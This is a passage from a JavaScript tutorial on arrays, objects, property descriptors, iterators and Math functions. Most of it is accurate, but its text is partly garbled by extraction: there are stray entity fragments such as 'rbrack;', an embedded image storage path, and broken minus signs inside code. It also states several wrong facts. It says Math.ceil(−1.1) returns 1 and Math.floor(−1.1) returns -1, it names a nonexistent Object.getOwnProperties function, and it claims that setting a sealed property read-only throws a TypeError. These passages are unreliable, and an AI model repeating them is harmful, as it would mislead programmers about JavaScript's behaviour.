console.log(flatten);
\#=> [4, 5, 6, 7, 8, 9]
Both of the above methods only work when the array is made up exclusively of numbers. A multi-dimensional array of objects cannot be flattened by this method.
Unshift
Use .unshift to add one or more items in the beginning of an array.
For example:
var array = [3, 4, 5, 6]; array.unshift(1, 2);
array results in:
[1, 2, 3, 4, 5, 6]
Push
Further is used to add items after the last currently existent item.
For example:
var array = [1, 2, 3]; array.push(4, 5, 6);
array results in:
[1, 2, 3, 4, 5, 6]
Both methods return the new array length.
var object = {
key1: 10,
key2: 3,
key3: 40,
key4: 20
};
var array = [];
for (var people in object) {
array.push([people, object[people]]);
}
Now array is;
[ ["key1", 10], ["key2", 3], ["key3", 40], ["key4", 20] ]
.some and .every allow a logical connective of Array values.
While .some combines the return values with OR, .every combines them with AND.
Examples for .some
[false, false].some(function(value) {
return value;
});
// Result: false
[false, true].some(function(value) {
return value;
});
// Result: true
[ true, true].some(function(value) {
return value;
});
// Result: true
And examples for .every
[false, false].every(function(value) {
return value;
});
// Result: false
[ false, true].every(function(value) {
return value;
});
// Result: false
[ true, true].every(function(value) {
return value;
});
// Result: true
Array.isArray (obj) returns true if the object is an Array, otherwise false.
Array.isArray([]) // true
Array.isArray([1,2,3]) // true
Array.isArray({}) // false
Array.isArray(1) // false
In most cases you can instanceof to check if an object is an Array.
[] instanceof Array; // true
{} instanceof Array; // false
Array.isArray has the an advantage over using a instanceof check in that it will still return true even if the prototype of the array has been changed and will return false if a non-arrays prototype was changed to the Array prototype.
var arr = []; Object.setPrototypeOf(arr, null); Array.isArray(arr); // true arr instanceof Array; // false
Simple item insertion can be done with Array.prototype.splice method:
arr.splice(index, 0, item);
More advanced variant with multiple arguments and chaining support:
/ * Syntax:
array.insert(index, value1, value2, …, valueN) */
Array.prototype.insert = function(index) {
this.splice.apply(this, [index, 0].concat(
Array.prototype.slice.call(arguments, 1)));
return this;
};
["a", "b", "c", "d"].insert(2, "X", "Y", "Z").slice(1, 6); // ["b", "X", "Y", "Z", "c"]
And with array-type arguments merging and chaining support:
/* Syntax:
array.insert(index, value1, value2, …, valueN) */
Array.prototype.insert = function(index) {
index = Math.min(index, this.length);
arguments.length > 1
&& this.splice.apply(this, [index, 0].concat([].pop.call(arguments)))
&& this.insert.apply(this, arguments);
return this;
};
["a", "b", "c", "d"].insert(2, "V", ["W", "X", "Y"rbrack;, "Z").join("-"); // "a-b-V-W-X-Y-Z-c-d"
Given the following array
var array = [ ["key1", 10], ["key2", 3], ["key3", 40], ["key4", 20] ];
You can sort it sort it by number(second index)
array.sort(function(a, b) {
return a[1] − b[1];
})
array.sort((a, b) => a[1] − b[1]);
This will output
[ ["key2", 3], ["key1", 10], ["key4", 20], ["key3", 40] ]
Be aware that the sort method operates on the array in place. It changes the array. Most other array methods return a new array, leaving the original one intact. This is especially important to note if you use a functional programming style and expect functions to not have side-effects.
The .every method tests if all array elements pass a provided predicate test.
To test all objects for equality, you can use the following code snippets.
[1, 2, 1].every(function(item, i, list) { return item === list[0]; }); // false
[1, 1, 1].every(function(item, i, list) { return item === list[0]; }); // true
[1, 1, 1].every((item, i, list) => item === list[0]); // true
The following code snippets test for property equality
let data = [
{ name: "alice", id: 111 },
{ name: "alice", id: 222 }
];
data.every(function(item, i, list) { return item === list[0]; }); // false
data.every(function(item, i, list) { return item.name === list[0].name; }); // true
data.every((item, i, list) => item.name === list[0].name); // true
The slice() method returns a copy of a portion of an array.
It takes two parameters, arr.slice([begin[, end]]):
begin
Zero-based index which is the beginning of extraction.
end
Zero-based index which is the end of extraction, slicing up to this index but it's not included.
If the end is a negative number, end = arr.length + end.
Example 1
// Let's say we have this Array of Alphabets var arr = ["a", "b", "c", "d"…]; // I want an Array of the first two Alphabets var newArr = arr.slice(0, 2); // newArr === ["a", "b"]
Example 2
// Let's say we have this Array of Numbers // and I don't know it's end var arr =[0, 1, 2, 3, 4, 5, 6, 7, 8, 9…]; // I want to slice this Array starting from // number 5 to its end var newArr = arr.slice(4); // newArr === [5, 6, 7, 8, 9…]
| Property | Description |
|---|---|
| value | The value to assign to the property. |
| writable | Whether the value of the property can be changed or not. |
| enumerable | Whether the property will be enumerated in for in loops or not. |
| configurable | Whether is will be possible to redefine the property description or not. |
| get | A function to be called that will return the value of the property. |
| set | A function to be called when the property is assigned a value. |
ES6's Object.assign() function can be used to copy all of the enumerable properties from an existing Object instance to a new one.
const existing = { a: 1, b: 2, c: 3 };
const clone = Object.assign({}, existing);
This includes Symbol properties in addition to String ones.
Object rest/spread destructuring which is currently a stage 3 proposal provides an even simpler way to create shallow clones of Object instances:
const existing = { a: 1, b: 2, c: 3 };
const { …clone } = existing;
If you need to support older versions of JavaScript, the most-compatible way to clone an Object is by manually iterating over its properties and filtering out inherited ones using .hasOwnProperty().
var existing = { a: 1, b: 2, c: 3 };
var clone = {};
for (var prop in existing) {
if (existing.hasOwnProperty(prop)) {
clone[prop] = existing[prop];
}
}
Object.freeze makes an object immutable by preventing the addition of new properties, the removal of existing properties, and the modification of the enumerability, configurability, and writability of existing properties. It also prevents the value of existing properties from being changed. However, it does not work recursively which means that child objects are not automatically frozen and are subject to change.
The operations following the freeze will fail silently unless the code is running in strict mode. If the code is in strict mode, a TypeError will be thrown.
var obj = {
foo: 'foo',
bar: [1, 2, 3],
baz: {
foo: 'nested-foo'
}
};
Object.freeze(obj);
// Cannot add new properties
obj.newProperty = true;
// Cannot modify existing values or their descriptors
obj.foo = 'not foo';
Object.defineProperty(obj, 'foo', {
writable: true
});
// Cannot delete existing properties
delete obj.foo;
// Nested objects are not frozen
obj.bar.push(4);
obj.baz.foo = 'new foo';
When you want a complete copy of an object (i.e. the object properties and the values inside those properties, etc…), that is called deep cloning.
If an object can be serialized to JSON, then you can create a deep clone of it with a combination of JSON.parse and JSON.stringify:
var existing = { a: 1, b: { c: 2 } };
var copy = JSON.parse(JSON.stringify(existing));
existing.b.c = 3; // copy.b.c will not change
Note that JSON.stringify will convert Date objects to ISO-format string JSON.parse will not convert the string back into a Date.
There is no built-in function in JavaScript for creating deep clones, and it is not possible in general to create deep clones for every object for many reasons. For example,
Assuming that you have a "nice" object whose properties only contain primitive values, dates, arrays, or other "nice" objects, then the following function can be used for making deep clones. It is a recursive function that can detect objects with a cyclic structure and will throw an error in such cases.

You can access each property that belongs to an object with this loop
for (var property in object) {
// always check if an object has a property
if (object.hasOwnProperty(property)) {
// do stuff
}
}
You should include the additional check for hasOwnProperty because an object may have properties that are inherited from the object's base class. Not performing this check can raise errors.
You can also use function which return an Array containing all properties of an object and then you can loop through this array with function.
var obj = {0: 'a', 1: 'b', 2: 'c' };
Object.keys(obj).map(function(key) {
console.log(key);
});
// outputs: 0, 1, 2
The Object.assign() method is used to copy the values of all enumerable own properties from one or more source objects to a target object. It will return the target object.
Use it to assign values to an existing object:
var user = {
firstName: "John"
};
Object.assign(user, {lastName: "Doe", age:39});
console.log(user); // Logs: {firstName: "John", lastName: "Doe", age: 39}
Or to create a shallow copy of an object:
var obj = Object.assign({}, user);
console.log(obj); // Logs: {firstName: "John", lastName: "Doe", age: 39}
Or merge many properties from multiple objects to one:
var obj1 = {
a: 1
};
var obj2 = {
b: 2
};
var obj3 = {
c: 3
};
var obj = Object.assign(obj1, obj2, obj3);
console.log(obj); //Logs: { a: 1, b: 2, c: 3 }
console.log(obj1); // Logs: { a: 1, b: 2, c: 3 }, target object itself is changed
Primitives will be wrapped, null and undefined will be ignored:
var var_1 = 'abc';
var var_2 = true;
var var_3 = 10;
var var_4 = Symbol('foo');
var obj = Object.assign({}, var_1, null, var_2, undefined, var_3, var_4);
console.log(obj); // Logs: { "0": "a", "1": "b", "2": "c" }
Note, only string wrappers can have own enumerable properties
Use it as reducer: (merges an array to an object)
return users.reduce((result, user) =\Object.assign({}, {[user.id]: user})
Object spreading is just syntactic sugar for Object.assign({}, obj1, …, objn);
It is done with the … operator:
let obj = { a: 1 };
let obj2 = { …obj, b: 2, c:3 };
console.log(obj2); // { a: 1, b: 2, c: 3 };
As Object.assign it does shallow merging, not deep merging.
let obj3 = { …obj, b: { c: 2 } };
console.log(obj3); // { a: 1, b: { c: 2 } };
NOTE: This specification is currently in stage 3
It allows us to define a property in an existing object using a property descriptor.
var obj = { };
Object.defineProperty(obj, 'foo', { value: 'foo' });
console.log(obj.foo);
Console output
foo
Object.defineProperty can be called with the following options:
Object.defineProperty(obj, 'nameOfTheProperty', {
value: valueOfTheProperty,
writable: true, // if false, the property is read-only
configurable : true, // true means the property can be changed later
enumerable : true // true means property can be enumerated such as in a for..in loop
});
Object.defineProperties allows you to define multiple properties at a time.
var obj = {};
Object.defineProperties(obj, {
property1: {
value: true,
writable: true
},
property2: {
value: 'Hello',
writable: false
}
});
Treat a property as a combination of two functions, one to get the value from it, and another one to set the value in it.
The get property of the property descriptor is a function that will be called to retrieve the value from the property.
The set property is also a function, it will be called when the property has been assigned a value, and the new value will be passed as an argument.
You cannot assign a value or writable to a descriptor that has get or set
var person = { name: "John", surname: "Doe"};
Object.defineProperty(person, 'fullName', {
get: function() {
return this.name + " " + this.surname;
},
set: function (value) {
[this.name, this.surname] = value.split(" ");
}
});
console.log(person.fullName); // -> "John Doe"
person.surname = "Hill";
console.log(person.fullName); // -> "John Hill"
person.fullName = "Mary Jones";
console.log(person.name) // -> "Mary"
Sometimes the property name needs to be stored into a variable. In this example, we ask the user what word needs to be looked up, and then provide the result from an object I've named dictionary.
var dictionary = {
lettuce: 'a veggie',
banana: 'a fruit',
tomato: 'it depends on who you ask',
apple: 'a fruit',
Apple: 'Steve Jobs rocks!' // properties are case-sensitive
}
var word = prompt('What word would you like to look up today?')
var definition = dictionary[word]
alert(word + ' \\n \\n' + definition)
Note how we are using [] bracket notation to look at the variable named word; if we were to use the traditional . notation, then it would take the value literally, hence:
console.log(dictionary.word) // doesn't work because word is taken literally and dictionary has no field named `word` console.log(dictionary.apple) // it works! because apple is taken literally console.log(dictionary[word]) // it works! because word is a variable, and the user perfectly typed in one of the words from our dictionary when prompted console.log(dictionary[apple]) // error! apple is not defined (as a variable)
You could also write literal values with [] notation by replacing the variable word with a string 'apple'. See [Properties with special characters or reserved words] example.
You can also set dynamic properties with the bracket syntax:
var property="test";
var obj={
[property]=1;
};
console.log(obj.test); // 1
It does the same as:
var property="test";
var obj={};
obj[property]=1;
Disclaimer: Creating array-like objects is not recommend. However, it is helpful to understand how they work, especially when working with DOM. This will explain why regular array operations don't work on DOM objects returned from many DOM document functions. (i.e. querySelectorAll, form.elements)
Supposing we created the following object which has some properties you would expect to see in an Array.
var anObject = {
foo: 'bar',
length: 'interesting',
'0': 'zero!',
'1': 'one!'
};
Then we'll create an array.
var anArray = ['zero.', 'one.'];
Now, notice how we can inspect both the object, and the array in the same way.
console.log(anArray[0], anObject[0]); // outputs: zero. zero! console.log(anArray[1], anObject[1]); // outputs: one. one! console.log(anArray.length, anObject.length); // outputs: 2 interesting console.log(anArray.foo, anObject.foo); // outputs: undefined bar
Since anArray is actually an object, just like anObject, we can even add custom wordy properties to anArray
Disclaimer: Arrays with custom properties are not usually recommended as they can be confusing, but it can be useful in advanced cases where you need the optimized functions of an Array. (i.e. jQuery objects)
anArray.foo = 'it works!'; console.log(anArray.foo);
We can even make anObject to be an array-like object by adding a length.
anObject.length = 2;
Then you can use the C-style for loop to iterate over anObject just as if it were an Array. See Array Iteration.
Note that anObject is only an array-like object. (also known as a List) It is not a true Array. This is important, because functions like push and forEach (or any convenience function found in Array.prototype) will not work by default on array-like objects.
Many of the DOM document functions will return a List (i.e. querySelectorAll,form.element) which is similar to the array-like anObject we created above. See Converting Array-like Objects to Arrays.
console.log(typeof anArray == 'object', typeof anObject == 'object'); // outputs: true true console.log(anArray instanceof Object, anObject instanceof Object); // outputs: true true console.log(anArray instanceof Array, anObject instanceof Array); // outputs: true false console.log(Array.isArray(anArray), Array.isArray(anObject)); // outputs: true false
Object.seal prevents the addition or removal of properties from an object. Once an object has been sealed its Object.freeze property descriptors can't be converted to another type. Unlike it does allow properties to be edited.
Attempts to do this operations on a sealed object will fail silently.
var obj = { foo: 'foo', bar: function () { return 'bar'; } };
Object.seal(obj)
obj.newFoo = 'newFoo';
obj.bar = function () { return 'foo' };
obj.newFoo; // undefined
obj.bar(); // 'foo'
// Can't make foo an accessor property
Object.defineProperty(obj, 'foo', {
get: function () { return 'newFoo'; }
}); // TypeError
// But you can make it read only
Object.defineProperty(obj, 'foo', {
writable: false
}); // TypeError
obj.foo = 'newFoo';
obj.foo; // 'foo';
In strict mode these operations will throw a TypeError.
(function () {
'use strict';
var obj = { foo: 'foo' };
Object.seal(obj);
obj.newFoo = 'newFoo'; // TypeError
}());
Given this object:
var obj = {
a: "hello",
b: "this is",
c: "javascript!",
};
You can convert its values to an array by doing:
var array = Object.keys(obj)
.map(function(key) {
return obj[key];
});
console.log(array); // ["hello", "this is", "javascript!"]
Characteristics of properties :
Properties that can be retrieved from an object could have the following characteristics;
While creating the properties using Object.defineProperty(ies)), we could set its characteristics except "own". Properties which are available in the direct level not in the prototype level (__proto__) of an object are called as own properties.
And the properties that are added into an object without using Object.defindProperty(ies) will don't have its enumerable characteristic. That means it be considered as true.
Purpose of enumerability:
The main purpose of setting enumerable characteristics to a property is to make the particular property's availability when retrieving it from its object, by using different programmatical methods. Those different methods will be discussed deeply below.
Methods of retrieving properties:
Properties from an object could be retrieved by the following methods,
This loop is very useful in retrieving enumerable properties from an object. Additionally this loop will retrieve enumerable own properties as well as it will do the same retrieval by traversing through the prototype chain until it sees the prototype as null.
// Ex 1 : Simple data
var x = { a : 10 , b : 3}, props = [];
for (prop in x){
props.push(prop);
}
console.log(props); // ["a","b"]
// Ex 2 : Data with enumerable properties in prototype chain
var x = {a : 10, __proto__ : { b : 10}} , props = [];
for (prop in x){
props.push(prop);
}
console.log(props); // ["a","b"]
// Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props = [];
Object.defineProperty(x, "b", {value : 5, enumerable: false});
for (prop in x) {
props.push(prop);
}
console.log(props); // ["a"]
This function was unveiled as a part of ECMAScript 5. It is used to retrieve enumerable own properties from an object. Prior to its release people used to retrieve own properties from an object by combining for..in loop and Object.prototype.hasOwnProperty() function.
// Ex 1 : Simple data
var x = { a : 10 , b : 3} , props;
props = Object.keys(x);
console.log(props); // ["a","b"]
// Ex 2 : Data with enumerable properties in prototype chain
var x = { a : 10 , __proto__ : { b : 10}} , props;
props = Object.keys(x);
console.log(props); // ["a"]
// Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props;
Object.defineProperty(x, "b", {value : 5, enumerable : false});
props = Object.keys(x);
console.log(props); // ["a"]
Object.getOwnProperties() function
This function will retrieve both enumerable and non enumerable, own properties from an object. It was also released as a part of ECMAScript 5.
// Ex 1 : Simple data
var x = { a : 10 , b : 3} , props;
props = Object.getOwnPropertyNames(x);
console.log(props); // ["a","b"]
// Ex 2 : Data with enumerable properties in prototype chain
var x = { a : 10 , __proto__ : { b : 10}} , props;
props = Object.getOwnPropertyNames(x);
console.log(props); // ["a"]
// Ex 3 : Data with non enumerable properties
var x = { a : 10 } , props;
Object.defineProperty(x, "b", {value : 5, enumerable : false});
props = Object.getOwnPropertyNames(x);
console.log(props); // ["a", "b"]
Miscellaneous :
A technique for retrieving all (own, enumerable, non enumerable, all prototype level) properties from an object is given below;
function getAllProperties(obj, props = []){
return obj == null ? props:
getAllProperties(Object.getPrototypeOf(obj),
props.concat(Object.getOwnPropertyNames(obj)));
}
var x = {a:10, __proto__ : { b : 5, c : 15 }};
// adding a non enumerable property to first level prototype
Object.defineProperty(x.__proto__, "d", {value : 20, enumerable : false});
console.log(getAllProperties(x)); ["a", "b", "c", "d", "…other default core props…"]
And this will be supported by the browsers which supports ECMAScript 5.
Using property descriptors we can make a property read only, and any attempt to change its value will fail silently, the value will not be changed and no error will be thrown.
The writable property in a property descriptor indicates whether that property can be changed or not.
var a = { };
Object.defineProperty(a, 'foo', { value: 'original', writable: false});
a.foo = 'new';
console.log(a.foo);
Console output
original
We can avoid a property from showing up in for (… in …) loops.
The enumerable property of the property descriptor tells whether that property will be enumerated while looping through the object's properties.
var obj = { };
Object.defineProperty(obj, "foo", { value: 'show', enumerable: true});
Object.defineProperty(obj, "bar", { value: 'hide', enumerable: false});
for (var prop in obj) {
console.log(obj[prop]);
}
Console output
show
A property's descriptor can be locked so no changes can be made to it. It will still be possible to use the property normally, assigning and retrieving the value from it, but any attempt to redefine it will throw an exception.
The configurable property of the property descriptor is used to disallow any further changes on the descriptor.
var obj = {};
// Define 'foo' as read only and lock it
Object.defineProperty(obj, "foo", {
value: "original value",
writable: false,
configurable: false
});
Object.defineProperty(obj, "foo", {writable: true});
This error will be thrown:
TypeError: Cannot redefine property: foo
And the property will still be read only.
obj.foo = "new value"; console.log(foo);
Console output
original value
Get the description of a specific property in an object.
var sampleObject = {
hello: 'world'
};
Object.getOwnPropertyDescriptor(sampleObject, 'hello');
// Object {value: "world", writable: true, enumerable: true, configurable: true}
Properties are members of an object. Each named property is a pair of (name, descriptor). The name is a string that allows access (using the dot notation or the square brackets notation object [ 'propertyName' ]). The descriptor is a record of fields defining the behavior of the property when it is accessed (what happens to the property and what is the value returned from accessing it). By and large, a property associates a name to a behavior (we can think of the behavior as a black box).
There are two types of named properties:
Demonstration:
obj.propertyName1 = 5; // translates behind the scenes into
// either assigning 5 to the value field* if it is a data property
// or calling the set function with the parameter 5 if accessor property
// *actually whether an assignment would take place in the case of a data property
// also depends on the presence and value of the writable field - on that later on
The property's type is determined by its descriptor's fields, and a property cannot be of both types.
Data descriptors-
Sample:
{
value: 10,
ritable: true;
}
Accessor descriptors-
Sample:
{
get: function() {
return 10;
},
enumerable: true
}
meaning of fields and their defaults
configurable,enumerable and writable:
get and set:
These keys default to undefined.
value:
Example:
var obj = {propertyName1: 1}; // the pair is actually ('propertyName1', {value:1,
// writable:true,
// enumerable:true,
// configurable:true})
Object.defineProperty(obj, 'propertyName2', {get: function() {
console.log('this will be logged ' +
'every time propertyName2 is accessed to get its value');
},
set: function() {
console.log('and this will be logged ' +
'every time propertyName2&apos;s value is tried to be set')
// will be treated like it has enumerable:false, configurable:false
}});
// propertyName1 is the name of obj's data property
// and propertyName2 is the name of its accessor property
obj.propertyName1 = 3;
console.log(obj.propertyName1); // 3
obj.propertyName2 = 3; // and this will be logged every time propertyName2's value is tried to be set
console.log(obj.propertyName2); // this will be logged every time propertyName2 is accessed to get
its value
Object.keys(obj) returns an array of a given object's keys.
var obj = {
a: "hello",
b: "this is",
c: "javascript!"
};
var keys = Object.keys(obj);
console.log(keys); // ["a", "b", "c"]
While object property notation is usually written as , this will only allow characters that are normally found in JavaScript variable names, which is mainly letters, numbers and underscore (_).
If you need special characters, such as space, ☺, or user-provided content, this is possible using [] bracket notation.
myObject['special property ☺'] = 'it works!' console.log(myObject['special property ☺'])
All-digit properties:
In addition to special characters, property names that are all-digits will require bracket notation. However, in this case the property need not be written as a string.
myObject[123] = 'hi!' // number 123 is automatically converted to a string console.log(myObject['123']) // notice how using string 123 produced the same result console.log(myObject['12' + '3']) // string concatenation console.log(myObject[120 + 3]) // arithmetic, still resulting in 123 and producing the same result console.log(myObject[123.0]) // this works too because 123.0 evaluates to 123 console.log(myObject['123.0']) // this does NOT work, because '123' != '123.0'
However, leading zeros are not recommended as that is interpreted as Octal notation. (TODO, we should produce and link to an example describing octal, hexadecimal and exponent notation).
See also: [Arrays are Objects] example.
var
myIterableObject = {};
// An Iterable object must define a method located at the Symbol.iterator key:
myIterableObject[Symbol.iterator] = function () {
// The iterator should return an Iterator object
return {
// The Iterator object must implement a method, next()
next: function () {
// next must itself return an IteratorResult object
if(!this.iterated) {
this.iterated = true;
// The IteratorResult object has two properties
return {
// whether the iteration is complete, and
done: false,
// the value of the current iteration
value: 'One'
};
}
return {
// When iteration is complete, just the done property is needed
done: true
};
},
iterated: false
};
};
for (var c of myIterableObject) {
console.log(c);
}
Console output
One
The proposed Object.entries() method returns an array of key/value pairs for the given object. It does not return an iterator like Array.prototype.entries(), but the Array returned Object.entries() can be iterated regardless.
const obj = {
one: 1,
two: 2,
three: 3
};
Object.entries(obj);
Results in:
[ ["one", 1], ["two", 2], ["three", 3] ]
It is an useful way of iterating over the key/value pairs of an object:
for (const [key, value ] of Object.entries(obj)) {
console.log(key); // "one", "two" and "three"
console.log(value); // 1, 2 and 3
}
The Object.values() method returns an array of a given object's own enumerable property values, in the same order as that provided by a for…in loop (the difference being that a for-in loop enumerates properties in the prototype chain as well).
var obj = { 0: 'a', 1: 'b', 2: 'c' };
console.log(Object.values(obj)); // ['a', 'b', 'c']
Note:
For browser support, please refer to this link
| Constants | Description | Approximate |
|---|---|---|
| Math.E | Base of natural logarithm e | 2.718 |
| Math.LN10 | Natural logarithm of 10 | 2.302 |
| Math.LN2 | Natural logarithm of 2 | 0.693 |
| Math.Log10E | Base 10 logarithm of e | 0.434 |
| Math.LOG2E | Base 2 logarithm of e | 1.442 |
| Pi: the ratio of circle circumference to diameter (π) | 3.14 | |
| Math.SQRT1_2 | Square root of 1/2 | 0.707 |
| Math.SQRT2 | Square root of 2 | 1.414 |
| Number.EPSILON | Difference between one and the smallest value greater than one representable as a Number | 2.2204460492503130808472633361816E-16 |
| Number.MAX_SAFE_INTEGER | Largest interger n such that n and n + 1 are both exactly representable as a Number | 2^53 - 1 |
| Number.MAX_VALUE | Largest possitive infinite value of Number | 1.79E+308 |
| Number.MIN_SAFE_INTEGER | Smallest integer n such that n and n - 1 are both exactly representable as a Number | -(2^53 - 1) |
| Number.MIN_VALUE | Smallest positive value for Number | 5E-324 |
| Number.NEGATIVE_INFINITY | Value of negative infinity (-∞) | |
| Number.NEGATIVE_INFINITY | ||
| Number.POSITIVE_INFINITY | Value of positive infinity (∞) | |
| Infinity | Value of positive infinity (∞) |
The remainder / modulus operator (%) returns the remainder after (integer) division.
console.log( 42 % 10); // 2 console.log( 42 % −10); // 2 console.log(−42 % 10); // -2 console.log(−42 % −10); // -2 console.log(− 40 % 10); // -0 console.log( 40 % 10); // 0
This operator returns the remainder left over when one operand is divided by a second operand. When the first operand is a negative value, the return value will always be negative, and vice versa for positive values.
In the example above, 10 can be subtracted four times from 42 before there is not enough left to subtract again without it changing sign. The remainder is thus:42 - 4 * 10 = 2.
The remainder operator may be useful for the following problems:
x % 4 == 0 // true if x is divisible by 4 x % 2 == 0 // true if x is even number x % 2 != 0 // true if x is odd number
Since 0 === -0, this also works for x <= -0.
Suppose that we need to increment integer value from 0 to (but not including) n, so the next value after n-1 become 0. This can be done by such pseudocode:
var n = …; // given n
var i = 0;
function inc() {
i = (i + 1) % n;
}
while(true) {
inc();
// update something with i
}
Now generalize the above problem and suppose that we need to allow to both increment and decrement that value from 0 to (not including) n, so the next value after n-1 become 0 and the previous value before 0 become n-1.
var n = …; // given n
var i = 0;
function delta(d) { // d - any signed integer
i = (i + d + n) % n; // we add n to (i+d) to ensure the sum is positive
}
Now we can call delta() function passing any integer, both positive and negative, as delta parameter.
Using modulus to obtain the fractional part of a number
var myNum = 10 / 4; // 2.5 var fraction = myNum % 1; // 0.5 myNum = −20 / 7; // -2.857142857142857 fraction = myNum % 1; // -0.857142857142857
Rounding
Math.round() will round the value to the closest integer using half round up to break ties.
var a = Math.round(2.3); // a is now 2 var b = Math.round(2.7); // b is now 3 var c = Math.round(2.5); // c is now 3
But
var c = Math.round(−2.7); // c is now -3 var c = Math.round(−2.5); // c is now -2
Note how -2.5 is rounded to -2. This is because half-way values are always rounded up, that is they're rounded to the integer with the next higher value.
Rounding up
Math.ceil() will round the value up.
var a = Math.ceil(2.3); // a is now 3 var b = Math.ceil(2.7); // b is now 3
ceiling a negative number will round towards zero
var c = Math.ceil(−1.1); // c is now 1
Rounding down
Math.floor() will round the value down.
var a = Math.floor(2.3); // a is now 2 var b = Math.floor(2.7); // b is now 2
flooring a negative number will round it away from zero.
var c = Math.floor(−1.1); // c is now -1
Truncating
Caveat: using bitwise operators (except >>>) only applies to numbers between −2147483649 and 2147483648.
2.3 | 0; // 2 (floor) -2.3 | 0; // -2 (ceil) NaN | 0; // 0
Math.trunc()
Math.trunc(2.3); // 2 (floor) Math.trunc(-2.3); // -2 (ceil) Math.trunc(2147483648.1); // 2147483648 (floor) Math.trunc(-2147483649.1); // -2147483649 (ceil) Math.trunc(NaN); // NaN
Rounding to decimal places
Math.floor, Math.ceil(), and Math.round() () can be used to round to a number of decimal places.
To round to 2 decimal places:
var myNum = 2/3; // 0.6666666666666666 var multiplier = 100; var a = Math.round(myNum * multiplier) / multiplier; // 0.67 var b = Math.ceil (myNum * multiplier) / multiplier; // 0.67 var c = Math.floor(myNum * multiplier) / multiplier; // 0.66
You can also round to a number of digits:
var myNum = 10000/3; // 3333.3333333333335 var multiplier = 1/100; var a = Math.round(myNum * multiplier) / multiplier; // 3300 var b = Math.ceil (myNum * multiplier) / multiplier; // 3400 var c = Math.floor(myNum * multiplier) / multiplier; // 3300
As a more usable function:
// value is the value to round
// places if positive the number of decimal places to round to
// places if negative the number of digits to round to
function roundTo(value, places) {
var power = Math.pow(10, places);
return Math.round(value * power) / power;
}
var myNum = 10000/3; // 3333.3333333333335
roundTo(myNum, 2); // 3333.33
roundTo(myNum, 0); // 3333
roundTo(myNum, −2); // 3300
And the variants for ceil and floor:
function ceilTo(value, places) {
var power = Math.pow(10, places);
return Math.ceil(value * power) / power;
}
function floorTo(value, places) {
var power = Math.pow(10, places);
return Math.floor(value * power) / power;
}
All angles below are in radians. An angle r in radians has measure 180 * r / Math.PI in degrees.
Sine
Math.sin(r);
This will return the sine of r, a value between -1 and 1.
Math.asin(r);
This will return the arcsine (the reverse of the sine) of r.
Math.asinh(r);
This will return the hyperbolic arcsine of r.
Cosine
Math.cos(r);
This will return the cosine of r, a value between -1 and 1.
Math.acos(r);
This will return the arccosine (the reverse of the cosine) of r.
Math.acosh(r);
This will return the hyperbolic arccosine of r.
Tangent
Math.tan(r);
This will return the tangent of r.
Math.atan(r);
This will return the arctangent (the reverse of the tangent) of r. Note that it will return an angle in radians between −π/2 and π/2.
Math.atanh(r);
This will return the hyperbolic arctangent of r.
Math.atan2(x, y);
This will return the value of an angle from (0, 0) to (x, y) in radians. It will return a value between −π and π, not including π.
Note that all bitwise operations operate on 32-bit integers by passing any operands to the internal function ToInt32.
Bitwise or
var a; a = 0b0011 | 0b1010; // a === 0b1011 // truth table // 1010 | (or) // 0011 // 1011 (result)
Bitwise and
a = 0b0011 & 0b1010; // a === 0b0010 // truth table // 1010 & (and) // 0011 // 0010 (result)
Bitwise not
a = \0b0011; // a === 0b1100 // truth table // 10 \~(not) // 01 (result)
